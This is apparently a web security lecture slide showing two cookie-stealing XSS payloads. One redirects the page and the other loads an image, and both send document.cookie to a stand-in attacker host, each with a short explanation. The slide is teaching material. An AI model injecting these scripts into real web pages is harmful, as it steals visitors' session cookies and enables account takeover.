 Cookie Stealing XSS Attacks

• Attack 1

<script>
document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie;
</script>

Redirect visitor to the attacker's site and concatenate the user's cookies to the URL as a GET parameter for the steal.php page.

• Attack 2

<script>
img = new Image();
img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie;
</script>

The victim's browser makes a request to this URL for the image, passing the cookie to the user without displaying any results.

2/26/2021 Web Security 33